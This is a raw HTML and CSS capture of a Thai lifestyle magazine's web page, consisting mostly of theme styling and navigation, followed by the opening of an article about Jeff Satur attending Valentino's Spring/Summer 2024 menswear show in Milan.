border: 1px solid #e7e7e7;
border-left:  0;
border-right:  0;
padding: 20px;
}
.edgtf-social-share-holder.edgtf-list li {
border:  1px solid #959595;
width:  115px;
text-align:  center;
}
.edgtf-social-share-holder.edgtf-list li a {
display:  block;
line-height: 33px;
height:  30px;
}
.edgtf-blog-share {
text-align: center;
border: 1px solid #e7e7e7;
padding: 20px;
margin-bottom: 20px;
padding-bottom: 18px;
margin-top: 20px;
}
.archive .edgtf-news-item.edgtf-layout1-item.edgtf-item-space {
padding: 0 10px;
float: left;
}
.edgtf-sidebar-holder.edgtf-grid-col-3 {
padding-left:  10px;
}
.archive .edgtf-news-list-inner.edgtf-outer-space {
margin-left: -15px;
margin-right: -15px;
display: flex;
flex-flow: row wrap;
}
.archive .edgtf-container-inner {
padding-top:  35px !important;
}
.edgtf-title-holder.edgtf-breadcrumbs-type .edgtf-breadcrumbs {
color: #000;
font-size:14px;
}
.edgtf-tags-holder>div {
display:  initial;
}
.edgtf-author-description .edgtf-author-description-image img {
display: block;
border-radius: 0;
}
.edgtf-author-description .edgtf-author-description-text-holder {
position: relative;
padding: 0;
text-align: left;
width: calc(100% - 215px);
float: right;
}
.edgtf-author-description .edgtf-author-description-image {
position: relative;
float: left;
}
.edgtf-author-description .edgtf-author-description-text-holder .edgtf-author-text>p {
margin: 0;
color: #707070;
}
.edgtf-author-text {
line-height:  20px;
}
h4.edgtf-author-name.vcard.author {
font-size: 23px;
}
.edgtf-author-text p {
margin:  0;
}
.edgtf-blog-single-navigation .edgtf-blog-single-navigation-inner {
padding: 18px 0 10px;
}
.edgtf-related-posts-holder .edgtf-related-posts-title {
margin: 0 0 30px;
}
.edgtf-related-posts-holder .edgtf-related-posts-title {
margin: 0 0 15px;
}
.edgtf-related-posts-holder .edgtf-related-posts-holder-inner {
padding: 15px 0 0px;
}
.edgtf-sidebar .widget_categories li {
border-bottom: 1px solid #e5e5e5;
padding: 10px !important;
}
.edgtf-related-posts-title h3 {
font-size: 25px;
}
.edgtf-related-posts-title h3:after {
content:  '';
position:  absolute;
width:  100%;
height:  1px;
/* background: #e7e7e7; */
left:  0;
top: 30px;
}
.edgtf-related-posts-title h3 span {
position:  relative;
background:  #fff;
display: inline-block;
position:  relative;
z-index:  10;
padding-right:  10px;
}
.edgtf-related-posts-holder .edgtf-related-post .edgtf-post-title {
margin: 0;
font-size: 15px;
line-height: 23px;
}
.edgtf-related-post-inner .edgtf-post-excerpt-holder {
line-height:  20px;
}
.wpb_widgetised_column .widget.widget_edgtf_instagram_widget .edgtf-widget-title, aside.edgtf-sidebar .widget.widget_edgtf_instagram_widget .edgtf-widget-title {
margin: 0 0 0px;
}
.widget {
margin: 0 0 20px;
}
.edgtf-author-social-icons {
margin-top: 15px;
}
.edgtf-blog-holder.edgtf-blog-single article:not(.format-link):not(.format-quote) {
margin: 0 0 15px;
} 
.edgtf-header-centered .edgtf-page-header .edgtf-logo-area .edgtf-logo-wrapper a {
height: 40px !important;
}
.edgtf-logo-wrapper {
margin-top: 15px;
}
.issue .edgtf-ni-content {
padding-bottom:  0;
}
.edgtf-tags-label._lable_author {
color:  #000;
margin-right: 15px;
}
.edgtf-tags-label {
color:  #000;
}
span.social-name {
font-size:  22px;
margin-right:  5px;
}
.edgtf-content .edgtf-content-inner>.edgtf-container>.edgtf-container-inner, .edgtf-content .edgtf-content-inner>.edgtf-full-width>.edgtf-full-width-inner {
padding-top: 25px;
}
.contact_detail ul li {
list-style:  none;
font-size:15px;
}
.contact_title h3 {
font-size:  24px;
font-weight:  300;
}
.vc_row.wpb_row.vc_row-fluid.row-map {
padding-bottom: 30px;
}
.contact_form input.wpcf7-form-control.wpcf7-text {
height: 40px;
padding:  0 10px;
margin-bottom:  10px;
}
.contact_form textarea.wpcf7-form-control.wpcf7-textarea {
height: 100px;
min-height:  auto;
}
.issue-image {
text-align:  center;
}
#submit_comment, .post-password-form input[type=submit], input.wpcf7-form-control.wpcf7-submit {
font-family: "Sarabun",sans-serif;
position: relative;
display: inline-block;
vertical-align: middle;
width: auto;
font-size: 20px;
outline: 0;
font-size: 21px;
line-height: 2em;
letter-spacing: 0;
font-weight: 600;
text-transform: uppercase;
box-sizing: border-box;
margin: 0;
-webkit-transition: color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;
-moz-transition: color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;
transition: color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;
padding: 5px 20px;
border: 1px solid transparent;
cursor: pointer;
background-color: #efefef;
color: #000;
}
.wpb_text_column.wpb_content_element.contact_detail p {
font-size: 15px;
line-height: 23px;
color: #555;
margin-bottom: 20px;
}
.contact_detail ul i {
color: #000;
font-size: 18px;
width: 25px;
}
.contact_detail ul strong {
color:  #555;
}
.contact_detail ul img {
width:  20px;
margin-right:  5px;
}
.hilight-issue {
width:  26%;
}
.small-issue {
width:  74%;
}
.list-issue {
display: flex;
flex-flow: row wrap;
}
.issue-title {
line-height:  20px;
}
span.page-numbers.current {
color:  #e2ae7f;
}
.content-issue {
display: flex;
flex-flow: row wrap;
padding: 0 15px;
margin-right: -25px;
padding-left: 12px;
}
.small-issue article {
width:  33.33%;
}
.small-issue .inner_content {
padding:  0 10px;
}
.issue-title a {
font-family: Sarabun,sans-serif;
font-size: 22px;
font-weight:  700;
letter-spacing:  0px;
}
.col5 .content-issue {
width:  100%;
padding:  0;
margin-bottom:  25px;
}
.col5 .small-issue {
width:  100%;
}
.col5 .small-issue article {
width: 20%;
margin-bottom: 20px;
}
.custom-pagination i {
font-size:  16px;
}
.nav_custom_pagination {
margin-bottom: 18px !important;
}
.custom-pagination {
text-align: center;
font-size: 25px;
}
.videoWrapper {
position: relative;
padding-bottom: 56.25%; padding-top: 25px;
height: 0;
}
.videoWrapper iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.edgtf-layout1-item .edgtf-post-excerpt-holder {
max-height: 59px;
overflow: hidden;
height: 60px;
float: left;
margin-bottom: 10px;
}
.edgtf-grid-col-9 h2.entry-title.edgtf-post-title.edgtf-custom-style a {
float:  left;
min-height:  60px;
}
.home-vdo iframe.fluidvids-item {
height: 313px !important;
}
h4.entry-title.edgtf-post-title.edgtf-custom-style a {
max-height: 58px;
overflow:  hidden;
float:  left;
min-height: 58px;
}
.edgtf-news-columns-2 h4.entry-title.edgtf-post-title.edgtf-custom-style a {
min-height:  40px;
max-height:  40px;
}
.cats_style_2.edgtf-news-holder .edgtf-ni-info>div:not(.edgtf-post-info-hot-trending).edgtf-post-info-category a:hover {
color: #fff;
}
.edgtf-news-holder .edgtf-ni-info>div:not(.edgtf-post-info-hot-trending).edgtf-post-info-category a:hover {
color: #e2ae7f;
}
.contact_detail {
padding-bottom: 25px;
}
.edgtf-news-holder.edgtf-news-columns-4 .edgtf-news-item {
width: 25%;
float: left;
}
.edgtf-tiny-space .edgtf-outer-space {
margin: 0 -5px;
display: flex;
flex-flow: wrap;
}
.edgtf-news-standard-pagination ul li a {
font-size: 14px;
}
.edgtf-footer-column-1 ul.sub-menu {
display:  none;
}
.edgtf-drop-down .second .inner ul li a {
display: block;
float: none;
padding: 0 22px 0 30px;
font-size: 16px;
font-weight: normal;
}
.edgtf-drop-down .narrow .second .inner ul {
padding: 10px 0;
}
.wpb_text_column.wpb_content_element.editor-content p {
font-size: 17px;
line-height: 20px;
margin-top: 0;
color: #000;
}
.wpb_text_column.wpb_content_element.editor-content {
padding-bottom: 15px;
border: 1px solid #ebebeb;
padding: 8px;
margin-bottom: 10px !important;
max-height: 272px;
overflow: hidden;
}
.edgtf-related-posts-holder .edgtf-related-posts-inner {
display: flex;
flex-flow: wrap;
}
.edgtf-related-posts-holder .edgtf-related-post {
margin: 0 0 15px;
}
.widget .edgtf-news-item.edgtf-layout1-item.edgtf-item-space {
padding-left:  0;
}
.widget .edgtf-news-list-inner.edgtf-outer-space {
margin-left:  0;
margin-right:  0;
}
.main_last_news .edgtf-ni-content {
min-height: 245px;
}
.edgtf-mobile-header .edgtf-mobile-nav li.open_sub ul.sub_menu {
margin-left:  0;
}
.edgtf-mobile-header .edgtf-mobile-nav li ul.sub_menu a {
font-size: 22px;
padding-left: 30px;
}
.edgtf-mobile-header .edgtf-mobile-nav li.active ul.sub_menu {
display: block !important;
margin-left: 0;
}
span.mobile_arrow.open .fa.fa-angle-down {
display:  block;
}
span.mobile_arrow.open .edgtf-sub-arrow.fa.fa-angle-right {
display:  none;
}
.edgtf-blog-holder article .edgtf-post-info-bottom .edgtf-post-info-bottom-right {
width: 100%;
}
.edgtf-post-info>div.edgtf-post-info-comments-holder, .edgtf-post-info>div.edgtf-views-holder{ 
display: none !important;
}
@media (min-width: 360px) and (max-width: 768px) {
.edgtf-social-icons-group-widget .edgtf-social-icon-widget-holder {
margin: 0 !important;
}
.edgtf-social-icon-widget-holder .edgtf-social-icon-widget {
font-size: 14px;
}
.edgtf-news-holder.edgtf-news-columns-4 .edgtf-news-item {
width: 100%;
}
.editor_talk .wpb_column.vc_column_container.vc_col-sm-6:first-child, .editor_talk .wpb_column.vc_column_container.vc_col-sm-6:last-child {
width: 100%;
}
.wpb_single_image.wpb_content_element.vc_align_left {
margin-bottom: 35px;
}
.side_banner_editor figure.wpb_wrapper.vc_figure {
margin: 10px;
}
.vc_row.wpb_row.vc_row-fluid.full-banner {
margin-top: 10rem;
}
.main_last_news .edgtf-ni-content{
min-height:0;
}
}		</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-52350 single-format-standard edgt-core-1.2.1 edgt-news-1.0.4 journo child-child-ver-1.0.1 journo-ver-1.8.1 edgtf-grid-1300 edgtf-empty-google-api edgtf-archive-page edgtf-sticky-header-on-scroll-up edgtf-dropdown-animate-height edgtf-header-centered edgtf-menu-area-shadow-disable edgtf-menu-area-in-grid-shadow-disable edgtf-menu-area-border-disable edgtf-menu-area-in-grid-border-disable edgtf-logo-area-border-disable edgtf-default-mobile-header edgtf-sticky-up-mobile-header edgtf-slide-from-header-bottom wpb-js-composer js-comp-ver-6.4.1 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<div class="edgtf-wrapper">
<div class="edgtf-wrapper-inner">
<header class="edgtf-page-header">
<div class="edgtf-logo-area">
<div class="edgtf-vertical-align-containers">
<div class="edgtf-position-center">
<div class="edgtf-position-center-inner">
<div class="edgtf-logo-wrapper">
<a itemprop="url" href="https://www.aroundonline.com/" style="height: 28px;">
<img itemprop="image" class="edgtf-normal-logo" src="https://www.aroundonline.com/wp-content/uploads/2018/08/logo-1.png" width="236" height="57"  alt="logo"/>
<img itemprop="image" class="edgtf-dark-logo" src="https://www.aroundonline.com/wp-content/uploads/2018/07/logo.png" width="236" height="57"  alt="dark logo"/>        <img itemprop="image" class="edgtf-light-logo" src="https://www.aroundonline.com/wp-content/uploads/2018/05/logo-light-img-1.png" width="240" height="80"  alt="light logo"/>    </a>
</div>
</div>
</div>
</div>
</div>
<div class="edgtf-menu-area">
<div class="edgtf-grid">
<div class="edgtf-vertical-align-containers">
<div class="edgtf-position-left">
<div class="edgtf-position-left-inner">
<div class="edgtf-left-widget-area">
</div>
</div>
</div>
<div class="edgtf-position-center">
<div class="edgtf-position-center-inner">
<nav class="edgtf-main-menu edgtf-drop-down edgtf-default-nav">
<ul id="menu-main-menu" class="clearfix"><li id="nav-menu-item-4762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://www.aroundonline.com/category/entertainment/" class=""><span class="item_outer"><span class="item_text">ENTERTAINMENT</span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
<li id="nav-menu-item-7363" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/music/" class=""><span class="item_outer"><span class="item_text">MUSIC</span></span></a></li>
<li id="nav-menu-item-7362" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/movie/" class=""><span class="item_outer"><span class="item_text">MOVIE</span></span></a></li>
<li id="nav-menu-item-7364" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/tv/" class=""><span class="item_outer"><span class="item_text">TV</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-5344" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent  narrow"><a href="https://www.aroundonline.com/category/fashion-beauty/" class=""><span class="item_outer"><span class="item_text">FASHION &#038; BEAUTY</span></span></a></li>
<li id="nav-menu-item-5343" class="menu-item menu-item-type-taxonomy menu-item-object-category  narrow"><a href="https://www.aroundonline.com/category/dining/" class=""><span class="item_outer"><span class="item_text">DINING</span></span></a></li>
<li id="nav-menu-item-4760" class="menu-item menu-item-type-taxonomy menu-item-object-category  narrow"><a href="https://www.aroundonline.com/category/travel/" class=""><span class="item_outer"><span class="item_text">TRAVEL</span></span></a></li>
<li id="nav-menu-item-4758" class="menu-item menu-item-type-taxonomy menu-item-object-category  narrow"><a href="https://www.aroundonline.com/category/lifestyle/" class=""><span class="item_outer"><span class="item_text">LIFESTYLE</span></span></a></li>
<li id="nav-menu-item-4763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://www.aroundonline.com/category/news-update/" class=""><span class="item_outer"><span class="item_text">NEWS &#038; UPDATE</span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
<li id="nav-menu-item-5552" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/social-events/" class=""><span class="item_outer"><span class="item_text">EVENTS</span></span></a></li>
<li id="nav-menu-item-5553" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/gadgets-technology/" class=""><span class="item_outer"><span class="item_text">GADGETS</span></span></a></li>
<li id="nav-menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/promotion/" class=""><span class="item_outer"><span class="item_text">PROMOTION</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-5092" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.aroundonline.com/blogissue/" class=""><span class="item_outer"><span class="item_text">ISSUE</span></span></a></li>
<li id="nav-menu-item-4765" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.aroundonline.com/contact-us/" class=""><span class="item_outer"><span class="item_text">CONTACT US</span></span></a></li>
</ul></nav>
</div>
</div>
<div class="edgtf-position-right">
<div class="edgtf-position-right-inner">
<div class="edgtf-right-widget-area">
<div class="widget edgtf-social-icons-group-widget text-align-left">							<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover"  				   href="https://www.facebook.com/AROUNDmagazine/" target="_blank">
<span class="edgtf-social-icon-widget fa fa-facebook"></span>				</a>
<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover"  				   href="https://www.instagram.com/around_magazine/?hl=th" target="_blank">
<span class="edgtf-social-icon-widget fa fa-instagram"></span>				</a>
<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover"  				   href="https://www.youtube.com/channel/UC6C0xk3zVSYrw5JLo4fN64g" target="_blank">
<span class="edgtf-social-icon-widget fa fa-youtube"></span>				</a>
<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover"  				   href="http://line.me/ti/p/aroundmagazine" target="_blank">
<span class="edgtf-social-icon-widget fa fa-linkedin"></span>				</a>
</div>		
<a  style="font-size: 15px" class="edgtf-search-opener edgtf-icon-has-hover" href="javascript:void(0)">
<span class="edgtf-search-opener-wrapper">
<i class="edgtf-icon-font-awesome fa fa-search "></i>	            		            <span class="edgtf-search-icon-text">Search</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="edgtf-sticky-header">
<div class="edgtf-sticky-holder">
<div class=" edgtf-vertical-align-containers">
<div class="edgtf-position-left">
<div class="edgtf-position-left-inner">
<div class="edgtf-logo-wrapper">
<a itemprop="url" href="https://www.aroundonline.com/" style="height: 28px;">
<img itemprop="image" class="edgtf-normal-logo" src="https://www.aroundonline.com/wp-content/uploads/2018/07/logo.png" width="236" height="57"  alt="logo"/>
<img itemprop="image" class="edgtf-dark-logo" src="https://www.aroundonline.com/wp-content/uploads/2018/07/logo.png" width="236" height="57"  alt="dark logo"/>        <img itemprop="image" class="edgtf-light-logo" src="https://www.aroundonline.com/wp-content/uploads/2018/05/logo-light-img-1.png" width="240" height="80"  alt="light logo"/>    </a>
</div>
</div>
</div>
<div class="edgtf-position-right">
<div class="edgtf-position-right-inner">
<nav class="edgtf-main-menu edgtf-drop-down edgtf-sticky-nav">
<ul id="menu-main-menu-1" class="clearfix"><li id="sticky-nav-menu-item-4762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://www.aroundonline.com/category/entertainment/" class=""><span class="item_outer"><span class="item_text">ENTERTAINMENT</span><span class="plus"></span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
<li id="sticky-nav-menu-item-7363" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/music/" class=""><span class="item_outer"><span class="item_text">MUSIC</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7362" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/movie/" class=""><span class="item_outer"><span class="item_text">MOVIE</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7364" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/tv/" class=""><span class="item_outer"><span class="item_text">TV</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-5344" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent  narrow"><a href="https://www.aroundonline.com/category/fashion-beauty/" class=""><span class="item_outer"><span class="item_text">FASHION &#038; BEAUTY</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-5343" class="menu-item menu-item-type-taxonomy menu-item-object-category  narrow"><a href="https://www.aroundonline.com/category/dining/" class=""><span class="item_outer"><span class="item_text">DINING</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-4760" class="menu-item menu-item-type-taxonomy menu-item-object-category  narrow"><a href="https://www.aroundonline.com/category/travel/" class=""><span class="item_outer"><span class="item_text">TRAVEL</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-4758" class="menu-item menu-item-type-taxonomy menu-item-object-category  narrow"><a href="https://www.aroundonline.com/category/lifestyle/" class=""><span class="item_outer"><span class="item_text">LIFESTYLE</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-4763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://www.aroundonline.com/category/news-update/" class=""><span class="item_outer"><span class="item_text">NEWS &#038; UPDATE</span><span class="plus"></span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
<li id="sticky-nav-menu-item-5552" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/social-events/" class=""><span class="item_outer"><span class="item_text">EVENTS</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-5553" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/gadgets-technology/" class=""><span class="item_outer"><span class="item_text">GADGETS</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/promotion/" class=""><span class="item_outer"><span class="item_text">PROMOTION</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-5092" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.aroundonline.com/blogissue/" class=""><span class="item_outer"><span class="item_text">ISSUE</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-4765" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.aroundonline.com/contact-us/" class=""><span class="item_outer"><span class="item_text">CONTACT US</span><span class="plus"></span></span></a></li>
</ul></nav>
</div>
</div>
</div>
</div>
</div>
<div class="edgtf-slide-from-header-bottom-holder">
<form action="https://www.aroundonline.com/" method="get">
<div class="edgtf-form-holder">
<input type="text" placeholder="Search" name="s" class="edgtf-search-field" autocomplete="off" />
<button type="submit" class="edgtf-search-submit"><span aria-hidden="true" class="edgtf-icon-font-elegant icon_search " ></span></button>
</div>
</form>
</div></header>
<header class="edgtf-mobile-header">
<div class="edgtf-mobile-header-inner">
<div class="edgtf-mobile-header-holder">
<div class="edgtf-grid">
<div class="edgtf-vertical-align-containers">
<div class="edgtf-vertical-align-containers">
<div class="edgtf-mobile-menu-opener">
<a href="javascript:void(0)">
<span class="edgtf-mobile-menu-icon">
<span aria-hidden="true" class="edgtf-icon-font-elegant icon_menu " ></span>									</span>
</a>
</div>
<div class="edgtf-position-center">
<div class="edgtf-position-center-inner">
<div class="edgtf-mobile-logo-wrapper">
<a itemprop="url" href="https://www.aroundonline.com/" style="height: 28px">
<img itemprop="image" src="https://www.aroundonline.com/wp-content/uploads/2018/07/logo.png" width="236" height="57"  alt="Mobile Logo"/>
</a>
</div>
</div>
</div>
<div class="edgtf-position-right">
<div class="edgtf-position-right-inner">
<div class="widget edgtf-social-icons-group-widget text-align-left">							<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover"  				   href="https://www.facebook.com/AROUNDmagazine/" target="_blank">
<span class="edgtf-social-icon-widget fa fa-facebook"></span>				</a>
<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover"  				   href="https://www.instagram.com/around_magazine/?hl=th" target="_blank">
<span class="edgtf-social-icon-widget fa fa-instagram"></span>				</a>
<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover"  				   href="https://www.youtube.com/channel/UC6C0xk3zVSYrw5JLo4fN64g" target="_blank">
<span class="edgtf-social-icon-widget fa fa-youtube"></span>				</a>
<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover"  				   href="http://line.me/ti/p/aroundmagazine" target="_blank">
<span class="edgtf-social-icon-widget fa fa-linkedin"></span>				</a>
</div>							</div>
</div>
</div>
</div>
</div>
</div>
<nav class="edgtf-mobile-nav" role="navigation" aria-label="Mobile Menu">
<div class="edgtf-grid">
<ul id="menu-main-menu-2" class=""><li id="mobile-menu-item-4762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://www.aroundonline.com/category/entertainment/" class=""><span>ENTERTAINMENT</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
<li id="mobile-menu-item-7363" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/music/" class=""><span>MUSIC</span></a></li>
<li id="mobile-menu-item-7362" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/movie/" class=""><span>MOVIE</span></a></li>
<li id="mobile-menu-item-7364" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/tv/" class=""><span>TV</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-5344" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://www.aroundonline.com/category/fashion-beauty/" class=""><span>FASHION &#038; BEAUTY</span></a></li>
<li id="mobile-menu-item-5343" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/dining/" class=""><span>DINING</span></a></li>
<li id="mobile-menu-item-4760" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/travel/" class=""><span>TRAVEL</span></a></li>
<li id="mobile-menu-item-4758" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/lifestyle/" class=""><span>LIFESTYLE</span></a></li>
<li id="mobile-menu-item-4763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://www.aroundonline.com/category/news-update/" class=""><span>NEWS &#038; UPDATE</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
<li id="mobile-menu-item-5552" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/social-events/" class=""><span>EVENTS</span></a></li>
<li id="mobile-menu-item-5553" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/gadgets-technology/" class=""><span>GADGETS</span></a></li>
<li id="mobile-menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/promotion/" class=""><span>PROMOTION</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-5092" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.aroundonline.com/blogissue/" class=""><span>ISSUE</span></a></li>
<li id="mobile-menu-item-4765" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.aroundonline.com/contact-us/" class=""><span>CONTACT US</span></a></li>
</ul>        </div>
</nav>
</div>
<div class="edgtf-slide-from-header-bottom-holder">
<form action="https://www.aroundonline.com/" method="get">
<div class="edgtf-form-holder">
<input type="text" placeholder="Search" name="s" class="edgtf-search-field" autocomplete="off" />
<button type="submit" class="edgtf-search-submit"><span aria-hidden="true" class="edgtf-icon-font-elegant icon_search " ></span></button>
</div>
</form>
</div></header>
<a id='edgtf-back-to-top' href='#'>
<span class="edgtf-icon-stack"></span>
<span class="edgtf-btt-text">
TOP                </span>
</a>
<div class="edgtf-content" >
<div class="edgtf-content-inner">	
<div class="edgtf-container">
<div class="edgtf-container-inner clearfix">
<div class="edgtf-grid-row edgtf-content-has-sidebar edgtf-grid-large-gutter">
<div class="edgtf-page-content-holder edgtf-grid-col-9">
<div class="edgtf-blog-holder edgtf-blog-single edgtf-blog-single-standard">
<article id="post-52350" class="post-52350 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion-beauty tag-valentino-valentinospringsummer2024-jeffsatur-fashion-hifashion">
<div class="edgtf-post-content">
<div class="edgtf-post-heading">
<div class="edgtf-post-image">
<img width="800" height="533" src="https://www.aroundonline.com/wp-content/uploads/2023/06/cover1-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.aroundonline.com/wp-content/uploads/2023/06/cover1-1.jpg 800w, https://www.aroundonline.com/wp-content/uploads/2023/06/cover1-1-340x227.jpg 340w, https://www.aroundonline.com/wp-content/uploads/2023/06/cover1-1-768x512.jpg 768w, https://www.aroundonline.com/wp-content/uploads/2023/06/cover1-1-600x400.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />					</div>
</div>
<div class="edgtf-post-text">
<div class="edgtf-post-text-inner">
<div class="edgtf-post-info-top">
<div class="edgtf-post-info-category">
<a href="https://www.aroundonline.com/category/fashion-beauty/" rel="category tag">FASHION &amp; BEAUTY</a></div>                </div>
<h2 itemprop="name" class="entry-title edgtf-post-title" >
&#8216;เจฟ ซาเตอร์&#8217; Friend of the House ของ Valentino บุกมิลานชมแฟชั่นโชว์คอลเลกชันใหม่    </h2>                <div class="edgtf-post-info">
<div class="edgtf-post-info-author">
<span class="edgtf-post-info-author-text">
By    </span>
<a itemprop="author" class="edgtf-post-info-author-link" href="https://www.aroundonline.com/author/muanchan/">
Aroundonline    </a>
</div>                    <div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
<a itemprop="url" href="https://www.aroundonline.com/2023/06/">
June 18, 2023        </a>
<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                    	<div class="edgtf-views-holder">
<span class="edgtf-icon-linea-icon icon-basic-eye edgtf-icon-element"></span>
<span class="edgtf-views">1.96k</span>
</div>
<div class="edgtf-post-info-comments-holder">
<span class="edgtf-icon-linea-icon icon-basic-message edgtf-icon-element"></span>
<a itemprop="url" class="edgtf-post-info-comments" href="https://www.aroundonline.com/valentino/#respond" target="_self">
0 Comments		</a>
</div>
</div>
<div class="edgtf-post-text-main">
<div><span style="color: #000000;"><span style="color: #000000;">ศิลปินหนุ่มสุดฮอตแห่งยุค <strong>‘เจฟ<span style="color: #000000;"> วรกมล </span></strong></span></span><span style="color: #000000;"><strong>ซาเตอร์’ </strong>ในฐานะ <strong>Friend of the House&nbsp;ของ Valentino </strong>บินลัดฟ้าไปเมืองมิลาน ประเทศอิตาลี พร้อมแบรนด์ Valentino เพื่อเข้าร่วมชมแฟชั่นโชว์คอลเลกชันใหม่ <strong>Valentino The Narratives Menswear Spring/ Summer 2024 </strong>สำหรับสุภาพบุรุษ จัดขึ้น ณ Università degli Studi di Milano Statale เมื่อวันที่ 16 มิถุนายน 2566 ที่ผ่านมา&nbsp;</span></div>
<div>
<style type="text/css">
#gallery-1 {
margin: auto;
}
#gallery-1 .gallery-item {
float: left;
margin-top: 10px;
text-align: center;
width: 100%;
}
#gallery-1 img {
border: 2px solid #cfcfcf;
}
#gallery-1 .gallery-caption {
margin-left: 0;
}
/* see gallery_shortcode() in wp-includes/media.php */
</style>
<div id='gallery-1' class='gallery galleryid-52350 gallery-columns-1 gallery-size-full'><dl class='gallery-item'>
<dt class='gallery-icon portrait'>
